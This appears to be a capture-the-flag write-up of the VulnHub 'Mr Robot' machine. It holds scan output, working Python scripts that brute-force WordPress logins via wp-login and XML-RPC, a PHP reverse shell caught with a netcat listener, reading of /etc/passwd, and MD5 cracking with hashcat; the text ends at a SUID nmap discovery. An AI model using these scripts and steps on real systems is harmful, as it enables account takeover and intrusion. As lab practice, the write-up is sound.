VulnHub Mr Robot
22 March, 2021
Machine Link: https://www.vulnhub.com/entry/mr-robot-1,151/
Beginning with an nmap scan
──(kali㉿kali)-[~]
└─$ sudo nmap -A -p 1-20000 192.168.56.111
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-21 09:30 EDT
Nmap scan report for 192.168.56.111
Host is up (0.0014s latency).
Not shown: 19997 filtered ports
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
MAC Address: 08:00:27:D5:D9:F8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 1.41 ms 192.168.56.111
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.97 seconds
The website on port 80 looks interesting

Nikto indicates that it is a WordPress site
┌──(kali㉿kali)-[~]
└─$ nikto -host http://192.168.56.111
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.111
+ Target Hostname: 192.168.56.111
+ Target Port: 80
+ Start Time: 2021-03-21 09:43:31 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /readme: This might be interesting...
+ Uncommon header 'link' found, with contents: <http://192.168.56.111/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /wordpresswp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ /wordpresswp-login.php: Wordpress login found
+ 7915 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2021-03-21 09:50:39 (GMT-4) (428 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
robots.txt contained two entries
User-agent: *
fsocity.dic
key-1-of-3.txt
Found the first key I guess
The file fsocity.dic looks like a wordlist containing 858160 entries, duplicates included.
┌──(kali㉿kali)-[/media/sf_Projects/VulnHub/MrRobot]
└─$ wc -l fsocity.dic
858160 fsocity.dic
┌──(kali㉿kali)-[/media/sf_Projects/VulnHub/MrRobot]
└─$ head -10 fsocity.dic
true
false
wikia
from
the
now
Wikia
extensions
scss
window
WordPress version 4.3.1 is being used
The /admin/ route kept on redirecting inifinitely to the same URL, here's the source for that page
┌──(kali㉿kali)-[/media/sf_Projects/VulnHub/MrRobot]
└─$ curl http://192.168.56.111/admin/
<!doctype html>
<!--
\ //~~\ | | /\ |~~\|~~ |\ | /~~\~~|~~ /\ | /~~\ |\ ||~~
\ /| || | /__\ |__/|-- | \ || | | /__\ | | || \ ||--
| \__/ \_/ / \| \|__ | \| \__/ | / \|__\__/ | \||__
-->
<html class="no-js" lang="">
<head>
<link rel="stylesheet" href="css/main-600a9791.css">
<script src="js/vendor/vendor-48ca455c.js"></script>
<script>var USER_IP='208.185.115.6';var BASE_URL='index.html';var RETURN_URL='index.html';var REDIRECT=false;window.log=function(){log.history=log.history||[];log.history.push(arguments);if(this.console){console.log(Array.prototype.slice.call(arguments));}};</script>
</head>
<body>
<!--[if lt IE 9]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<!-- Google Plus confirmation -->
<div id="app"></div>
<script src="js/s_code.js"></script>
<script src="js/main-acba06a5.js"></script>
</body>
</html>

The JS file s_code.js revealed a hidden command 420, its output was an image
{
display: !1,
navigate: !0,
regex: /^420$/i,
label: "420",
description: null,
onselect: function() {
this.trigger("instructions:change", "420")
}
}
Quite a long list of plugins from wpscan
┌──(kali㉿kali)-[/media/sf_Projects/VulnHub/MrRobot]
└─$ wpscan --url http://192.168.56.111 --enumerate ap --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.14
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
[+] URL: http://192.168.56.111/ [192.168.56.111]
[+] Started: Sun Mar 21 10:52:51 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://192.168.56.111/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.56.111/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] The external WP-Cron seems to be enabled: http://192.168.56.111/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.56.111/87be18f.html, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.56.111/87be18f.html, Match: 'WordPress 4.3.1'
[+] WordPress theme in use: twentyfifteen
| Location: http://192.168.56.111/wp-content/themes/twentyfifteen/
| Last Updated: 2020-12-09T00:00:00.000Z
| Readme: http://192.168.56.111/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 2.8
| Style URL: http://192.168.56.111/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.56.111/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:33:37 <=========================================================================================================================================================> (92219 / 92219) 100.00% Time: 00:33:37
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://192.168.56.111/wp-content/plugins/akismet/
| Latest Version: 4.1.9
| Last Updated: 2021-03-02T18:10:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.
[+] all-in-one-seo-pack
| Location: http://192.168.56.111/wp-content/plugins/all-in-one-seo-pack/
| Last Updated: 2021-03-02T12:56:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/all-in-one-seo-pack/readme.txt
| [!] The version is out of date, the latest version is 4.0.16
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/all-in-one-seo-pack/, status: 403
|
| Version: 2.0.4 (50% confidence)
| Found By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/all-in-one-seo-pack/readme.txt
[+] all-in-one-wp-migration
| Location: http://192.168.56.111/wp-content/plugins/all-in-one-wp-migration/
| Last Updated: 2021-03-03T09:27:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/all-in-one-wp-migration/readme.txt
| [!] The version is out of date, the latest version is 7.38
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/all-in-one-wp-migration/, status: 403
|
| Version: 2.0.4 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/all-in-one-wp-migration/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/all-in-one-wp-migration/readme.txt
[+] contact-form-7
| Location: http://192.168.56.111/wp-content/plugins/contact-form-7/
| Last Updated: 2021-02-24T12:24:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/contact-form-7/readme.txt
| [!] The version is out of date, the latest version is 5.4
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/contact-form-7/, status: 403
|
| Version: 4.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/contact-form-7/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/contact-form-7/readme.txt
[+] feed
| Location: http://192.168.56.111/wp-content/plugins/feed/
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/feed/, status: 200
|
| The version could not be determined.
[+] google-analytics-for-wordpress
| Location: http://192.168.56.111/wp-content/plugins/google-analytics-for-wordpress/
| Last Updated: 2021-03-08T16:31:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/google-analytics-for-wordpress/readme.txt
| [!] The version is out of date, the latest version is 7.16.2
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/google-analytics-for-wordpress/, status: 403
|
| Version: 5.3.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/google-analytics-for-wordpress/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/google-analytics-for-wordpress/readme.txt
[+] google-sitemap-generator
| Location: http://192.168.56.111/wp-content/plugins/google-sitemap-generator/
| Last Updated: 2020-08-12T02:41:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/google-sitemap-generator/readme.txt
| [!] The version is out of date, the latest version is 4.1.1
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/google-sitemap-generator/, status: 403
|
| Version: 4.0.7.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/google-sitemap-generator/readme.txt
[+] jetpack
| Location: http://192.168.56.111/wp-content/plugins/jetpack/
| Last Updated: 2021-03-02T14:23:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/jetpack/readme.txt
| [!] The version is out of date, the latest version is 9.5
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/jetpack/, status: 403
|
| Version: 3.3.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/jetpack/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/jetpack/readme.txt
[+] simple-tags
| Location: http://192.168.56.111/wp-content/plugins/simple-tags/
| Last Updated: 2021-03-03T18:57:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/simple-tags/readme.txt
| [!] The version is out of date, the latest version is 3.0.1
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/simple-tags/, status: 403
|
| Version: 2.4.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/simple-tags/readme.txt
[+] wp-mail-smtp
| Location: http://192.168.56.111/wp-content/plugins/wp-mail-smtp/
| Last Updated: 2021-02-04T11:20:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/wp-mail-smtp/readme.txt
| [!] The version is out of date, the latest version is 2.6.0
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/wp-mail-smtp/, status: 403
|
| Version: 0.9.5 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/wp-mail-smtp/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/wp-mail-smtp/readme.txt
[+] wptouch
| Location: http://192.168.56.111/wp-content/plugins/wptouch/
| Last Updated: 2020-11-11T20:32:00.000Z
| Readme: http://192.168.56.111/wp-content/plugins/wptouch/readme.txt
| [!] The version is out of date, the latest version is 4.3.39
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/wptouch/, status: 403
|
| Version: 3.7.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/wptouch/readme.txt
| Confirmed By: Translation File (Aggressive Detection)
| - http://192.168.56.111/wp-content/plugins/wptouch/lang/wptouch.pot, Match: 'oject-Id-Version: WPtouch Mobile Plugin 3.7.3'
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Mar 21 11:26:58 2021
[+] Requests Done: 92278
[+] Cached Requests: 55
[+] Data Sent: 24.753 MB
[+] Data Received: 29.433 MB
[+] Memory used: 440.453 MB
[+] Elapsed time: 00:34:06
Available RPC Methods
┌──(kali㉿kali)-[/media/sf_Projects/VulnHub/MrRobot]
└─$ curl -v POST http://192.168.56.111/xmlrpc.php -d "<methodCall> 5 ⨯
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>"
* Could not resolve host: POST
* Closing connection 0
curl: (6) Could not resolve host: POST
* Trying 192.168.56.111:80...
* Connected to 192.168.56.111 (192.168.56.111) port 80 (#1)
> POST /xmlrpc.php HTTP/1.1
> Host: 192.168.56.111
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 88
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 88 out of 88 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 21 Mar 2021 21:15:24 +0000
< Server: Apache
< X-Powered-By: PHP/5.5.29
< Connection: close
< X-Frame-Options: SAMEORIGIN
< Content-Length: 4272
< Vary: Accept-Encoding
< Content-Type: text/xml; charset=UTF-8
<
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><string>system.multicall</string></value>
<value><string>system.listMethods</string></value>
<value><string>system.getCapabilities</string></value>
<value><string>demo.addTwoNumbers</string></value>
<value><string>demo.sayHello</string></value>
<value><string>pingback.extensions.getPingbacks</string></value>
<value><string>pingback.ping</string></value>
<value><string>mt.publishPost</string></value>
<value><string>mt.getTrackbackPings</string></value>
<value><string>mt.supportedTextFilters</string></value>
<value><string>mt.supportedMethods</string></value>
<value><string>mt.setPostCategories</string></value>
<value><string>mt.getPostCategories</string></value>
<value><string>mt.getRecentPostTitles</string></value>
<value><string>mt.getCategoryList</string></value>
<value><string>metaWeblog.getUsersBlogs</string></value>
<value><string>metaWeblog.deletePost</string></value>
<value><string>metaWeblog.newMediaObject</string></value>
<value><string>metaWeblog.getCategories</string></value>
<value><string>metaWeblog.getRecentPosts</string></value>
<value><string>metaWeblog.getPost</string></value>
<value><string>metaWeblog.editPost</string></value>
<value><string>metaWeblog.newPost</string></value>
<value><string>blogger.deletePost</string></value>
<value><string>blogger.editPost</string></value>
<value><string>blogger.newPost</string></value>
<value><string>blogger.getRecentPosts</string></value>
<value><string>blogger.getPost</string></value>
<value><string>blogger.getUserInfo</string></value>
<value><string>blogger.getUsersBlogs</string></value>
<value><string>wp.restoreRevision</string></value>
<value><string>wp.getRevisions</string></value>
<value><string>wp.getPostTypes</string></value>
<value><string>wp.getPostType</string></value>
<value><string>wp.getPostFormats</string></value>
<value><string>wp.getMediaLibrary</string></value>
<value><string>wp.getMediaItem</string></value>
<value><string>wp.getCommentStatusList</string></value>
<value><string>wp.newComment</string></value>
<value><string>wp.editComment</string></value>
<value><string>wp.deleteComment</string></value>
<value><string>wp.getComments</string></value>
<value><string>wp.getComment</string></value>
<value><string>wp.setOptions</string></value>
<value><string>wp.getOptions</string></value>
<value><string>wp.getPageTemplates</string></value>
<value><string>wp.getPageStatusList</string></value>
<value><string>wp.getPostStatusList</string></value>
<value><string>wp.getCommentCount</string></value>
<value><string>wp.deleteFile</string></value>
<value><string>wp.uploadFile</string></value>
<value><string>wp.suggestCategories</string></value>
<value><string>wp.deleteCategory</string></value>
<value><string>wp.newCategory</string></value>
<value><string>wp.getTags</string></value>
<value><string>wp.getCategories</string></value>
<value><string>wp.getAuthors</string></value>
<value><string>wp.getPageList</string></value>
<value><string>wp.editPage</string></value>
<value><string>wp.deletePage</string></value>
<value><string>wp.newPage</string></value>
<value><string>wp.getPages</string></value>
<value><string>wp.getPage</string></value>
<value><string>wp.editProfile</string></value>
<value><string>wp.getProfile</string></value>
<value><string>wp.getUsers</string></value>
<value><string>wp.getUser</string></value>
<value><string>wp.getTaxonomies</string></value>
<value><string>wp.getTaxonomy</string></value>
<value><string>wp.getTerms</string></value>
<value><string>wp.getTerm</string></value>
<value><string>wp.deleteTerm</string></value>
<value><string>wp.editTerm</string></value>
<value><string>wp.newTerm</string></value>
<value><string>wp.getPosts</string></value>
<value><string>wp.getPost</string></value>
<value><string>wp.deletePost</string></value>
<value><string>wp.editPost</string></value>
<value><string>wp.newPost</string></value>
<value><string>wp.getUsersBlogs</string></value>
</data></array>
</value>
</param>
</params>
</methodResponse>
* Closing connection 1
While <user,password> can be brute forced using the RPC method wp.getUsersBlogs, just guessing the user can be done by the login request. It will say "Invalid username" if the username doesn't exist. So I created a script that took the unique words from the wordlist as input. Found a username elliot
import requests
data={'pwd':'1234123'}
for word in open('words'):
data['log'] = word
response = requests.post('http://192.168.56.111/wp-login.php', data=data).text
if 'Invalid username.' not in response:
print(word)
break
Using the same wordlist, I tried to brute force the password, it was ER28-0652.
import requests
data = '<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>elliot</value></param><param><value>%</value></param></params></methodCall>'
for word in open('words'):
response = requests.post('http://192.168.56.111/xmlrpc.php', data=data.replace('%', word)).text
if 'Incorrect username or password.' not in response:
print(word)
break
Logged into the admin console, and I was able to upload a PHP reverse shell as a plugin.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.111] 33214
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
20:10:14 up 11 min, 0 users, load average: 0.23, 0.20, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ pwd
/
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:106:ftp daemon,,,:/srv/ftp:/bin/false
bitnamiftp:x:1000:1000::/opt/bitnami/apps:/bin/bitnami_ftp_false
mysql:x:1001:1001::/home/mysql:
varnish:x:999:999::/home/varnish:
robot:x:1002:1002::/home/robot:
$ cd /home
$ ls
robot
$ ls -ltrha
total 12K
drwxr-xr-x 22 root root 4.0K Sep 16 2015 ..
drwxr-xr-x 3 root root 4.0K Nov 13 2015 .
drwxr-xr-x 2 root root 4.0K Nov 13 2015 robot
$ cd robot
$ ls -ltrha
total 16K
drwxr-xr-x 3 root root 4.0K Nov 13 2015 ..
drwxr-xr-x 2 root root 4.0K Nov 13 2015 .
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
Right, so daemon doesn't have permission to read the key file but an MD5 of some password is available. Let's see if it can be cracked.
Hashcat didn't take very long to crack it.
┌──(root💀kali)-[/media/sf_Projects/VulnHub/MrRobot]
└─# hashcat -m 0 -a 0 hash rockyou.txt 1 ⨯
hashcat (v6.1.1) starting...
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: ../../HTB/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 5 secs
c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyz
Session..........: hashcat
Status...........: Cracked
Hash.Name........: MD5
Hash.Target......: c3fcd3d76192e4007dfb496cca67e13b
Time.Started.....: Mon Mar 22 10:48:44 2021 (0 secs)
Time.Estimated...: Mon Mar 22 10:48:44 2021 (0 secs)
Guess.Base.......: File (../../HTB/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 514.3 kH/s (0.38ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 40960/14344385 (0.29%)
Rejected.........: 0/40960 (0.00%)
Restore.Point....: 38912/14344385 (0.27%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: treetree -> loserface1
Started: Mon Mar 22 10:47:57 2021
Stopped: Mon Mar 22 10:48:46 2021
Switching to robot, the key file can now be read
$ python3 -c "import pty; pty.spawn('/bin/bash')"
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ whoami
whoami
robot
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Found a SUID binary owned by root, let's see what it does
robot@linux:~$ ls -ltrha /usr/local/bin/nmap
ls -ltrha /usr/local/bin/nmap
-rwsr-xr-x 1 root root 493K Nov 13 2015 /usr/local/bin/nmap
robot@linux:~$ /usr/local/bin/nmap
/usr/local/bin/nmap
Nmap 3.81 Usage: nmap [Scan Type(s)] [Options] <host or net list>
Some Common Scan Types ('*' options require root privileges)
* -sS TCP SYN stealth port scan (default if privileged (root))
-sT TCP connect() port scan (default for unprivileged users)
* -sU UDP port scan
-sP ping scan (Find any reachable machines)
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
-sV Version scan probes open ports determining service & app names/versions
-sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
* -O Use TCP/IP fingerprinting to guess remote operating system
